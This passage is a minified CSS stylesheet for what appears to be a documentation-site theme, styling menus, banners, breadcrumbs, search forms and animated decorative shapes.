.menu>.nav-item .nav-link{position:relative;color:var(--p_color);font-weight:400}.sticky_menu .menu_one .menu>.nav-item.active>.nav-link,.sticky_menu .menu_one .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.menu_social{margin-bottom:0;margin-left:70px}.search_form{width:250px;list-style:none;position:relative}.search_form .form-control{font-size:14px;font-weight:400;padding:15px;height:45px;margin-top:-2px;padding-left:20px;background:#fafcfd;border:1px solid #e1e4e5;border-radius:4px;box-shadow:none}.search_form .form-control.placeholder{color:#8f94a6}.search_form .form-control:-moz-placeholder{color:#8f94a6}.search_form .form-control::-moz-placeholder{color:#8f94a6}.search_form .form-control::-webkit-input-placeholder{color:#8f94a6}.search_form button{position:absolute;top:11px;right:15px;border:0;padding:0;color:#1d2746;background:0 0;font-size:14px;z-index:3}#stickyTwo .menu>.nav-item.submenu.mega_menu .dropdown-menu,.menu_two .menu>.nav-item.submenu.mega_menu .dropdown-menu{border-top:1px solid #e6eeef}.nav_btn_two{border-color:rgba(17,166,131,.3);background:#f1f8fc}.nav_btn_two:hover{border-color:var(--brand_color)}.navbar_fixed{position:fixed;z-index:35}.navbar_fixed .search-input{visibility:visible;opacity:1}.navbar_fixed.menu_one{box-shadow:0 1px 4px rgba(0,0,0,.15);background:#fff;transition:all .2s,top .4s linear;margin-top:0}.navbar_fixed.menu_one .menu>.nav-item{padding-bottom:25px;padding-top:25px}.navbar_fixed.menu_one .menu>.nav-item>.nav-link{color:#1d2746}.navbar_fixed.menu_one .menu>.nav-item.active>.nav-link,.navbar_fixed.menu_one .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.menu_one .menu>.nav-item.submenu.mega_menu .dropdown-menu{border-top:1px solid #e6eeef}.navbar_fixed.menu_one .nav_btn{color:var(--brand_color);border:2px solid rgba(17,166,131,.1)}.navbar_fixed.menu_one .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.navbar_fixed.menu_one .nav_btn.tp_btn{color:var(--baseColor2)!important}.navbar_fixed.menu_one.menu_white .menu>.nav-item>.nav-link:before{display:none}.navbar_fixed.menu_one.menu_white .menu>.nav-item.active>.nav-link,.navbar_fixed.menu_one.menu_white .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.menu_one.menu_white .nav_btn{color:var(--brand_color);border:2px solid rgba(17,166,131,.3)}.navbar_fixed.menu_one.menu_white .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.navbar_fixed.dark-bg-menu{transition:all .2s,top .4s linear;margin-top:0}.navbar_fixed .header_logo img:not(.sticky_logo){display:none}.navbar_fixed .header_logo img.sticky_logo{display:block}.navbar_fixed.menu_two{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);width:100%;background:#fff;left:0;top:0;position:fixed;transition:top .4s linear}@media (min-width:992px){.navbar_fixed.menu_two .menu>.nav-item{padding-bottom:30px;padding-top:30px}}.navbar_fixed.menu_two+div,.navbar_fixed.menu_two+section{margin-top:86px}.navbar_fixed .menu_toggle .hamburger span,.navbar_fixed .menu_toggle .hamburger-cross span{background:#1d2746}.navbar_fixed.dark_menu .menu>.nav-item>.nav-link{color:var(--h_title)}.navbar_fixed.dark_menu .menu>.nav-item>.nav-link:before{display:none}.navbar_fixed.dark_menu .menu>.nav-item.active>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{background:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.navbar_fixed.dark_menu .nav_btn.tp_btn{border-color:rgba(17,166,131,.3);color:var(--brand_color)!important;font-size:16px;padding:8px 27px}.navbar_fixed.dark_menu .nav_btn.tp_btn:hover{background:var(--brand_color);color:#fff!important}.dark_menu .menu_toggle .hamburger span,.dark_menu .menu_toggle .hamburger-cross span{background:#1d2746}.navbar-toggler{padding-left:0;outline:0}.navbar-toggler:focus{box-shadow:none}.hamburger{height:100%;width:100%;display:block}.hamburger span{width:0%;height:2px;position:relative;top:0;left:0;margin:4px 0;display:block;background:#000;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.hamburger span:nth-child(1){transition-delay:0s}.hamburger span:nth-child(2){transition-delay:125ms}.hamburger span:nth-child(3){transition-delay:0.2s}.menu_toggle{width:22px;height:22px;position:relative;cursor:pointer;display:block}.menu_toggle .hamburger{position:absolute}.menu_toggle .hamburger-cross{position:absolute;height:100%;width:100%;transform:rotate(45deg);display:block}.menu_toggle .hamburger-cross span{display:block;background:#fff;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.menu_toggle .hamburger-cross span:nth-child(1){height:100%;width:2px;position:absolute;top:0;left:10px;transition-delay:0.3s}.menu_toggle .hamburger-cross span:nth-child(2){width:100%;height:2px;position:absolute;left:0;top:10px;transition-delay:0.4s}.collapsed .menu_toggle .hamburger span{width:100%}.collapsed .menu_toggle .hamburger span:nth-child(1){transition-delay:0.3s}.collapsed .menu_toggle .hamburger span:nth-child(2){transition-delay:0.4s}.collapsed .menu_toggle .hamburger span:nth-child(3){transition-delay:0.5s}.collapsed .menu_toggle .hamburger-cross span:nth-child(1){height:0%;transition-delay:0s}.collapsed .menu_toggle .hamburger-cross span:nth-child(2){width:0%;transition-delay:0.2s}.side_menu{width:300px;height:100vh;max-height:100vh;top:0;position:fixed;transform:translate3d(-300px,0,0);transition:transform .2s cubic-bezier(.4, 0, .2, 1);z-index:1013;background:#fff;padding:20px 0;overflow-x:hidden}.side_menu .mobile_menu_header{display:flex;align-items:center;padding-left:15px;padding-right:15px}.side_menu .mobile_menu_header .close_nav{font-size:28px;color:#1d2746;margin-right:15px;margin-top:-5px}.side_menu .mobile_menu_header .close_nav i+i{display:none}.side_menu .doc_left_sidebarlist{border:0}.side_menu .doc_left_sidebarlist:before{display:none}.side_menu .nav-sidebar .nav-item{padding-right:0}.side_menu .mobile_nav_wrapper{display:flex;transform:translate3d(-300px,0,0);transition:transform .2s cubic-bezier(.4, 0, .2, 1)}.side_menu .mobile_nav_bottom,.side_menu .mobile_nav_top{height:calc(100vh - 65px);flex-shrink:0;display:block;width:300px;padding:0 15px;padding-right:25px}.side_menu .mobile_nav_top{padding-top:30px}.side_menu .mobile_nav_top .menu{padding-left:0;padding-right:0}.side_menu.menu-opened .mobile_nav_wrapper{transform:translate3d(0,0,0)}.side_menu.menu-opened .close_nav i{display:block}.click_capture{position:fixed;top:0;left:0;width:100%;height:100%;visibility:hidden;z-index:99;opacity:0;background:rgba(0,0,0,.4);transition:all .3s linear}@media (max-width:992px){.menu-is-opened{overflow:hidden;height:100%}.menu-is-opened .click_capture{opacity:1;visibility:visible}.menu-is-opened .side_menu{transform:translate3d(0,0,0)}}.header_area .main_btn{margin-left:80px}.navbar:not(.navbar_fixed) .menu>.nav-item.submenu .dropdown-menu{margin-top:-15px}.doc_banner_area.single_breadcrumb{padding:265px 0 175px}.single_breadcrumb .doc_banner_content h2{font-weight:900;font-size:50px}.single_breadcrumb .doc_banner_content .nav li{margin-right:30px}.single_breadcrumb .doc_banner_content .nav li a{font-size:14px;font-weight:400;color:#fff;position:relative;padding-top:2px}.single_breadcrumb .doc_banner_content .nav li a:before{content:"\35";font:normal normal normal 16px/1 ElegantIcons;color:#fff;position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.single_breadcrumb .doc_banner_content .nav li a.active{color:var(--baseColor2)}.single_breadcrumb .doc_banner_content .nav li:last-child{margin-right:0}.single_breadcrumb .doc_banner_content .nav li:last-child a:before{display:none}.bl_left{width:150px;height:145px;bottom:-7px;left:20px;z-index:1}.bl_right{width:135px;height:110px;right:30px;bottom:-7px;z-index:1}.dark{position:absolute;width:100%;left:0;height:auto;bottom:0;z-index:-1}.dark_two{position:absolute;width:100%;left:0;height:auto;bottom:0;z-index:-1}.star{top:0;width:100%;left:0;z-index:0;right:0;height:auto}.doc_banner_text{text-align:center}.doc_banner_text h2,.doc_banner_text h6,.doc_banner_text p{color:#fff}.doc_banner_text h2{font-size:46px;margin-bottom:14px}.doc_banner_text p{font-size:18px;line-height:30px;margin-bottom:0;font-weight:300}.doc_banner_text h6{font-size:14px;font-weight:400;margin-bottom:0;margin-top:40px}.doc_banner_text h6 span{color:#e1e1e1;margin-right:10px}.doc_banner_text h6 a{color:#fff;margin-right:10px;text-decoration:underline}.doc_banner_text h6 a:last-child{margin-right:0}.doc_banner_text .banner_search_form{margin-top:65px}.banner_search_form{max-width:570px;margin:0 auto;display:flex}.banner_search_form .form-control{height:70px;border-radius:4px;padding-left:30px;font-size:14px;border:0;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;box-shadow:none;color:var(--h_title)}.banner_search_form .form-control.placeholder{color:#848996}.banner_search_form .form-control:-moz-placeholder{color:#848996}.banner_search_form .form-control::-moz-placeholder{color:#848996}.banner_search_form .form-control::-webkit-input-placeholder{color:#848996}.banner_search_form button{padding:5px 25px;font-size:20px;background:var(--brand_color);color:#fff;text-align:center;border:0;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;transition:all .4s linear}.banner_search_form_two{max-width:770px;position:relative;z-index:5}.banner_search_form_two .form-control{height:65px}.banner_search_form_two button{background:var(--brand_color)}.banner_search_form_two .custom-select{line-height:65px;z-index:3}.banner_search_form_two .custom-select:before{width:1px;content:"";position:absolute;left:0;top:15px;bottom:15px;background:#e2e7e9;z-index:1}.b_plus,.b_round,.p_absolute{position:absolute}.b_plus.one{left:120px;top:120px}.b_plus.two{right:25%;top:210px}.banner-title-h1{font-size:56px;line-height:66px;font-weight:700;color:#fff;text-align:center;margin-bottom:7px}.banner-text-p{font-style:normal;font-weight:400;line-height:26px;text-align:center;color:#fff}@media (max-width:575px){.banner-text-p{margin-top:10px;line-height:28px}}.b_round{border-radius:50%}.b_round.r_one{right:135px;top:85px;width:30px;height:30px;border-radius:50%;background:#83daed;animation:spin1 2s infinite alternate}.b_round.r_two{left:30%;top:160px;width:8px;height:8px;background:var(--brand_color);animation:spin2 2s infinite alternate}.b_round.r_three{background:#ffa3be;width:16px;height:16px;left:24%;top:310px;animation:spin1 2.5s infinite alternate}.b_round.r_four{background:#ffa3be;width:8px;height:8px;right:18%;bottom:380px;animation:spin1 1s infinite alternate}.building_img{left:50%;transform:translateX(-50%);bottom:0;z-index:-1}.banner-support{height:945px;background-image:linear-gradient(30deg,#feefec 0,#f5fdff 100%);padding:200px 0;position:relative}@media (max-width:991px){.banner-support{padding:150px 0}}@media (max-width:768px){.banner-support{padding:120px 0;height:820px}}.banner-support .banner-content-wrapper{max-width:770px;margin:0 auto;position:relative;z-index:2}@media (max-width:991px){.banner-support .banner-content-wrapper{max-width:90%}}.banner-support .banner-content-wrapper .banner-title{font-size:44px;color:#1d2746;margin-bottom:12px}@media (max-width:768px){.banner-support .banner-content-wrapper .banner-title{font-size:34px}}.banner-support .banner-content-wrapper p{font-size:18px;color:#6b707f;line-height:28px;margin-bottom:40px}@media (max-width:991px){.banner-support .banner-content-wrapper p br{display:none}}.banner-support .banner-content-wrapper .banner-search-form{box-shadow:0 4px 10px 0 rgba(49,12,2,.06);max-width:770px;margin:0 auto;display:flex;background:#fff;border-radius:30px}.banner-support .banner-content-wrapper .banner-search-form input{width:100%;background:0 0;border:0;padding:15px 30px;height:60px}.banner-support .banner-content-wrapper .banner-search-form input::placeholder{color:#6b707f}.banner-support .banner-content-wrapper .banner-search-form button{background:0 0;border:0;padding-right:20px;color:var(--brand_color);font-size:20px}.banner-support .banner-content-wrapper .banner-search-form button i{transform:rotate(-90deg);display:inline-block}.banner-support .bottom-shape{position:absolute;width:100%;left:0;bottom:-1px}.banner-support .bottom-shape img{width:100%}.people-image{margin:0;padding:0;list-style:none;position:absolute;width:100%;height:320px;max-width:1250px;left:50%;transform:translateX(-50%);bottom:165px;z-index:3}@media (max-width:767px){.people-image{height:280px}}@media (max-width:576px){.people-image{bottom:80px}}.people-image li{position:absolute;box-shadow:0 40px 60px 0 rgba(59,14,3,.12);border-radius:50%;border:4px solid #fff;overflow:hidden}.people-image li img{width:100%}.people-image li:nth-child(1){left:50%;top:15px;transform:translateX(-50%);border:6px solid #fff;height:130px;width:130px;box-shadow:0 50px 80px 0 rgba(59,14,3,.12)}.people-image li:nth-child(2){left:29.4%;top:0;height:80px;width:80px}.people-image li:nth-child(3){right:26.4%;top:-5px;height:70px;width:70px}.people-image li:nth-child(4){left:160px;top:75px;height:80px;width:80px}.people-image li:nth-child(5){left:26.4%;bottom:40px;height:80px;width:80px}.people-image li:nth-child(6){right:38%;bottom:-20px;height:100px;width:100px}.people-image li:nth-child(7){right:85px;bottom:5px;width:90px;height:90px}.people-image li:nth-child(8){left:0;bottom:0;border:2px solid #fff}.people-image li:nth-child(9){right:22.3%;bottom:35%;height:50px;width:50px;border:2px solid #fff}.people-image li:nth-child(10){right:0;bottom:145px;height:60px;width:60px;border:2px solid #fff}@media (max-width:991px){.people-image li:nth-child(1){height:110px;width:110px}.people-image li:nth-child(2){height:65px;width:65px}.people-image li:nth-child(3){height:60px;width:60px}.people-image li:nth-child(4){height:65px;width:65px}.people-image li:nth-child(5){height:65px;width:65px}.people-image li:nth-child(6){height:80px;width:80px}.people-image li:nth-child(7){height:70px;width:70px}.people-image li:nth-child(8){left:50px}.people-image li:nth-child(9){right:27%}.people-image li:nth-child(10){right:50px}}@media (max-width:768px){.people-image li:nth-child(4){left:95px}}@media (max-width:576px){.people-image li:nth-child(2){left:13%}.people-image li:nth-child(3){right:18%}}@media (max-width:440px){.people-image li:nth-child(1){height:100px;width:100px}.people-image li:nth-child(4){left:20px}.people-image li:nth-child(5){left:22.4%;bottom:55px}.people-image li:nth-child(7){right:25px}.people-image li:nth-child(8){left:10px}.people-image li:nth-child(10){right:20px}}.partical-animation{margin:0;padding:0;list-style:none;position:absolute;width:100%;height:550px;bottom:0;left:0;z-index:1}.partical-animation li{position:absolute;border-radius:50%}.partical-animation li:nth-child(1){left:165px;top:120px}.partical-animation li:nth-child(2){left:19%;top:80px;height:8px;width:8px;background:#fd9382}.partical-animation li:nth-child(3){left:19%;bottom:30%;height:10px;width:10px;background:#fe97f3}.partical-animation li:nth-child(3){left:28%;top:35%;height:35px;width:35px;background:#f3d5de}.partical-animation li:nth-child(4){left:27%;bottom:30%;height:12px;width:12px;background:#83daed}.partical-animation li:nth-child(5){left:33%;bottom:50%;height:10px;width:10px;background:#fdc43a}.partical-animation li:nth-child(6){left:51%;top:32%;height:48px;width:48px;background:#4edfda}.partical-animation li:nth-child(7){right:46%;bottom:27%;height:22px;width:22px;background:#f39ab2}.partical-animation li:nth-child(8){right:46%;bottom:27%;height:22px;width:22px;background:#f39ab2}.partical-animation li:nth-child(9){right:40%;bottom:60%;height:8px;width:8px;background:#ffa3be}.partical-animation li:nth-child(10){right:22%;bottom:30%;height:28px;width:28px;background:#bff8c6}.partical-animation li:nth-child(11){right:10%;bottom:55%;height:15px;width:15px;background:#ffa3be}.partical-animation li:nth-child(12){right:65px;bottom:160px}.breadcrumb_area{background-image:linear-gradient(60deg,var(--brand_color) 0,#1d2746 100%);padding:190px 0 95px;position:relative}.breadcrumb_area .one{right:20%;bottom:25px}.breadcrumb_area .two{left:20%;bottom:0}.breadcrumb_area .banner_search_form{max-width:770px;position:relative;z-index:5}.breadcrumb_area .banner_search_form .form-control{height:65px}.breadcrumb_area .banner_search_form button{background:var(--brand_color)}.breadcrumb_area .custom-select{line-height:65px;z-index:3}.breadcrumb_area .custom-select:before{width:1px;content:"";position:absolute;left:0;top:15px;bottom:15px;background:#e2e7e9;z-index:1}.wave_shap_one,.wave_shap_two{bottom:0;z-index:0}.custom-select{border-radius:0;font-size:14px;box-shadow:none;padding:0 80px 0 20px;height:100%;border:0;background:#fff;color:#6b707f}.custom-select:after{border-bottom:2px solid #6b707f;border-right:2px solid #6b707f;height:8px;width:8px;right:28px;margin-top:-6px}.custom-select ul{width:100%;padding:10px 0;border-radius:4px}.custom-select ul li{font-size:14px;color:#6b707f;position:relative;min-height:36px;line-height:36px}.custom-select ul li:before{content:"";width:2px;height:0;position:absolute;left:0;background:var(--brand_color);transition:all .2s linear}.custom-select ul li.selected,.custom-select ul li:hover{background:#f4f9fa;color:var(--brand_color);font-weight:500}.custom-select ul li.selected:before,.custom-select ul li:hover:before{height:100%}.breadcrumb_content{max-width:763px}.breadcrumb_content h2{font-size:36px;line-height:1.3;margin-bottom:0}.breadcrumb_content .single_post_author{display:flex;align-items:flex-start;align-items:center;padding-top:10px}.breadcrumb_content .single_post_author img{border-radius:50%;width:34px;height:34px;margin-right:20px}.breadcrumb_content .single_post_author .text h4{font-size:16px;display:inline-block;font-weight:400;margin-bottom:0;color:#fff}.breadcrumb_content .single_post_author .text .post_tag{display:inline-block;padding-left:12px}.breadcrumb_content .single_post_author .text .post_tag a{color:#bbc0c4}.breadcrumb_area_three{background:#f8fafd;padding:157px 0 70px;position:relative;z-index:1}.breadcrumb_area_three .one{top:0;left:35px}.breadcrumb_area_three .two{left:280px;bottom:55px}.breadcrumb_area_three .three{right:178px;bottom:55px}.breadcrumb_area_three .four{right:0;bottom:0}.breadcrumb_text{text-align:center;max-width:660px;margin:0 auto}.breadcrumb_text h2{font-size:50px;line-height:66px;font-weight:300;margin-bottom:15px}.breadcrumb_text h2 span{font-weight:700}.breadcrumb_text p{margin-bottom:0}.page_breadcrumb{background:#edefec;padding:12px 0;position:relative;z-index:1;margin-top:-2px}.page_breadcrumb.bg-transparent{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226;box-shadow:0 .5px 1px 0 #334d721a}.page_breadcrumb .row{align-items:center}.page_breadcrumb .date{color:#878ea6;float:right;font-size:14px}.page_breadcrumb .date i{padding-right:10px}@media (min-width:1400px){.page_breadcrumb .custom_container{max-width:1475px!important}}.breadcrumb{margin-bottom:0;background:0 0;border-radius:0;padding:0}.breadcrumb .breadcrumb-item{color:#878ea6;font-size:14px;line-height:21px}.breadcrumb .breadcrumb-item a{color:#878ea6}.breadcrumb .breadcrumb-item a:hover{color:var(--brand_color)}.breadcrumb .breadcrumb-item+.breadcrumb-item:before{content:"\35";font-family:eleganticons;color:#b7b9be}.breadcrumb .active{color:#1d2746}.breadcrumb_content_two{position:relative;z-index:1}.breadcrumb_content_two h2{font-size:50px;color:#fff;font-weight:700}.breadcrumb_content_two .breadcrumb{justify-content:center}.breadcrumb_content_two .breadcrumb .breadcrumb-item{font-size:16px;color:#fff}.breadcrumb_content_two .breadcrumb .breadcrumb-item:before{color:#fff}.breadcrumb_content_two .breadcrumb .breadcrumb-item a{color:#fff}.breadcrumb_area_four{overflow:hidden}.doc_banner_area.search-banner-light{background-color:#f3f3f3;padding-top:145px;padding-bottom:100px;background-image:url(../img/banner-bg.png);background-position:bottom;background-repeat:no-repeat}.doc_banner_area.search-banner-light .banner_shap_img li:first-child{top:auto;bottom:0}.doc_banner_area.search-banner-light .banner_shap_img li:last-child{top:auto;bottom:0;left:auto;right:0}.doc_banner_area.breadcrumb_green{background:linear-gradient(90deg,#b9d6d2 -25.91%,#e7f5f5 100%);padding-top:188px;padding-bottom:85px}.doc_banner_area.breadcrumb_green .doc_banner_content h2{margin-bottom:0;font-size:46px;font-weight:700}.doc_banner_area.breadcrumb_green .doc_banner_content .header_search_form{margin-top:30px}.doc_banner_area.breadcrumb_green .doc_banner_content .header_search_form .header_search_form_info .form-group .input-wrapper i{color:var(--p_color)}.search-banner-light .header_search_form{max-width:650px}.search-banner-light .header_search_form .header_search_form_info .form-group{margin-bottom:15px}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper{max-width:650px;margin-right:0}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper i{color:var(--brand_color)}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input{color:#6b707f;font-size:14px;font-weight:400;height:50px;line-height:50px;box-shadow:0 1px 1px rgba(11,80,115,.3),0 1px 5px rgba(60,64,67,.1);padding-right:30px}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:focus,.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:hover{box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 2px 6px 2px rgba(60,64,67,.15)}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input.placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:-moz-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input::-moz-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input::-webkit-input-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_keyword{text-align:center;justify-content:center}.search-banner-light .header_search_keyword .header-search-form__keywords-label{color:#54595d;font-weight:400}.search-banner-light .header_search_keyword.search-white .header-search-form__keywords-label{color:#000}.search-banner-light .header_search_keyword.search-white ul li a{color:#bbc0c4}.search-banner-light .header_search_keyword.search-white ul li:hover a{color:#11a683;border-color:#11a683}.search-banner-light .header_search_keyword ul li{margin-right:4px}.search-banner-light .header_search_keyword ul li a{background:0 0;padding:0;border-bottom:2px solid rgba(17,166,131,.2);transition:all .3s linear 0s;border-radius:0;color:#54595d;font-weight:500;font-size:14px;line-height:1.2;display:inline}.search-banner-light .header_search_keyword ul li:hover a{border-color:#11a683}.breadcrumb_link{background:#f2f5f7}.breadcrumb_link .bread_link_inner .nav li{margin-right:32px}.breadcrumb_link .bread_link_inner .nav li a{line-height:60px;color:var(--p_color);font-size:14px;font-weight:400;position:relative}.breadcrumb_link .bread_link_inner .nav li a:before{content:"\35";font-family:ElegantIcons;font-size:14px;color:var(--p_color);position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.breadcrumb_link .bread_link_inner .nav li a.active{color:var(--h_title)}.breadcrumb_link .bread_link_inner .nav li:last-child{margin-right:0}.breadcrumb_link .bread_link_inner .nav li:last-child a:before{display:none}.breadcrumb_link .bread_link_inner p{margin-bottom:0;font-size:14px;font-weight:400;line-height:60px}.breadcrumb_link .bread_link_inner p i{padding-right:7px;font-size:12px}.video_breadcrumb_area{background:linear-gradient(90deg,#fff4e6 0,#fffbf5 100%)}.video_breadcrumb_area .breadcrumb_text{text-align:center;padding-top:185px;padding-bottom:95px}.video_breadcrumb_area .breadcrumb_text h2{color:var(--h_title);font-size:50px;font-weight:700;line-height:59px;margin-bottom:8px}.video_breadcrumb_area .breadcrumb_text ul{justify-content:center}.video_breadcrumb_area .breadcrumb_text ul li{margin-right:30px}.video_breadcrumb_area .breadcrumb_text ul li a{color:var(--p_color);font-size:14px;font-weight:400;position:relative}.video_breadcrumb_area .breadcrumb_text ul li a:before{content:"\35";font-family:ElegantIcons;font-size:14px;color:var(--p_color);position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.video_breadcrumb_area .breadcrumb_text ul li a.active{color:var(--h_title)}.video_breadcrumb_area .breadcrumb_text ul li:last-child{margin-right:0}.video_breadcrumb_area .breadcrumb_text ul li:last-child a:before{display:none}.banner-area-3{padding:307px 0 191px 0;background-color:#0a1124;position:relative}.banner-area-3 .row{position:relative}.banner-area-3 .banner-shapes .shape{position:absolute}.banner-area-3 .banner-shapes .shape img{max-width:100%;height:auto}.banner-area-3 .banner-shapes .shape:nth-child(1){bottom:0;left:0}.banner-area-3 .banner-shapes .shape:nth-child(2){bottom:0;left:0}.banner-area-3 .banner-shapes .shape:nth-child(3){top:0;right:0}.banner-area-3 .banner-shapes .shape:nth-child(4){bottom:0;right:0}.banner-area-3 .banner-shapes .shape:nth-child(5){top:45%;left:15%}.banner-area-3 .banner-shapes .shape:nth-child(6){bottom:25%;left:22%}.banner-area-3 .banner-shapes .shape:nth-child(7){top:23%;left:26%}.banner-area-3 .banner-shapes .shape:nth-child(8){top:45%;right:12%}.banner-area-3 .banner-shapes .shape:nth-child(9){bottom:25%;right:25%}.banner-area-3 .banner-shapes .shape:nth-child(10){top:23%;right:22%}.banner-area-3 .banner-search-box .input-wrapper{border:1px solid #fff;padding:7.5px;background-color:transparent;border-radius:30px;overflow:hidden;display:flex;margin-top:24px}.banner-area-3 .banner-search-box .input-wrapper input{height:45px;padding:0 25px;line-height:40px;color:#bbc0c4;font-size:14px;font-weight:400;background-color:transparent;border:none;flex:1;width:100%}.banner-area-3 .banner-search-box .input-wrapper input::placeholder{color:#bbc0c4;font-size:14px}.banner-area-3 .banner-search-box .input-wrapper .search-btn{background-color:#4a6ee0;color:#fff;font-family:Roboto;font-size:16px;font-weight:400;line-height:40px;padding:0 35px;height:45px;border-radius:30px;border:none}.header_search_form-2{max-width:720px}.header_search_form-2 .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form-2 .input-wrapper{position:relative;flex:1;max-width:720px}.header_search_form-2 .input-wrapper i{position:absolute;left:25px;font-size:16px;color:#b6bac3;top:50%;transform:translateY(-50%) rotate(-90deg);color:var(--brand_color)}.header_search_form-2 .input-wrapper input{background:#fff;border:0;height:60px;font-size:16px;padding-left:56px;padding-right:15px;width:100%;border-top-right-radius:5px;border-bottom-right-radius:5px;border:1px solid #c8ccd0;border-left:none}.header_search_form-2 .input-wrapper input.placeholder{color:#848996}.header_search_form-2 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-2 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-2 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-2 .custom-select{height:60px;line-height:60px;font-weight:500;color:#171d24;padding:0 56px 0 25px;background:#f0f0f0;float:none;border-top-left-radius:5px;border-bottom-left-radius:5px;border:1px solid #c8ccd0}.header_search_form-2 .custom-select:after{border-bottom:1px solid #1d2746;border-right:1px solid #1d2746}.header_search_form-2 .custom-select li{font-size:14px;color:#1d2746;line-height:40px}.header_search_form-2 .custom-select:focus{box-shadow:none}.banner-area-4{background-image:linear-gradient(to bottom right,#2e0f4d,#190f4d);position:relative}.banner-area-4 .banner-shapes .shape{position:absolute;bottom:0;z-index:0}.banner-area-4 .banner-shapes .shape:nth-child(1){left:0}.banner-area-4 .banner-shapes .shape:nth-child(2){left:40%}.banner-area-4 .banner-shapes .shape:nth-child(3){left:10%}.header_search_form-3{max-width:720px}.header_search_form-3 .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form-3 .input-wrapper{position:relative;flex:1;max-width:720px}.header_search_form-3 .input-wrapper i{position:absolute;right:25px;font-size:21px;color:#b6bac3;top:50%;transform:translateY(-50%) rotate(-90deg);color:var(--brand_color)}.header_search_form-3 .input-wrapper input{background:#fff;border:0;height:55px;font-size:14px;font-weight:400;padding-left:20px;padding-right:56px;width:100%;border-radius:25px;border:1px solid #c8ccd0;border-left:none}.header_search_form-3 .input-wrapper input.placeholder{color:#848996}.header_search_form-3 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-3 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-3 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-4{max-width:750px;margin-top:50px}.header_search_form-4 .input-wrapper{display:flex;flex-wrap:wrap;box-shadow:0 10px 30px 0 #334d721f;border-radius:5px;height:60px;padding:5px;background-color:#fff}.header_search_form-4 .input-wrapper .sub_btn{width:70px;height:50px;background-color:#171d24;border-radius:5px;border:none}.header_search_form-4 .input-wrapper .sub_btn i{transform:translateY(-50%) rotate(-90deg);color:#fff}.header_search_form-4 .input-wrapper input{background:0 0;height:100%;font-size:14px;font-weight:400;padding-left:20px;padding-right:20px;border:none;flex:auto}.header_search_form-4 .input-wrapper input.placeholder{color:#848996}.header_search_form-4 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-4 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-4 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-4 .input-wrapper .custom-select{color:#171d24;line-height:50px}.header_search_form-4 .input-wrapper .custom-select::before{content:"";position:absolute;left:0;top:11px;bottom:11px;background-color:#e6e6e6;width:1px}.header_search_form-5{max-width:730px}.header_search_form-5 .input-wrapper{height:55px;border-radius:25px;background-color:#fff}.header_search_form-5 .input-wrapper 